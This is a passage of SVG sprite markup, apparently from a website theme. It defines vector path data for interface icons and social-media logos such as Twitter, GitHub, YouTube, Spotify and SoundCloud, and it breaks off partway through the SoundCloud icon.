<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 